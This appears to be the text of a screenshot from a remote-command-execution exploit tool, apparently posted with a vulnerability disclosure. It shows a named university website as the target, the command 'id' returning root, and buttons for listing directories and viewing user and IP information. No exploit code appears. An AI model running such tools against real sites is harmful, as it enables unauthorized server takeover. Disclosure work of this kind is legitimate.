 请输入测试地址: http://www.cugb.edu.cn/index.action 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org